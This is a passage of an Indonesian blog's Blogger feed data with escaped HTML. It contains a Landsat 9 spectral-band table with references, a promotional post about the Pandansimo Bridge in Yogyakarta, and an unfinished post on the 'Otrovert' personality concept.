class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan 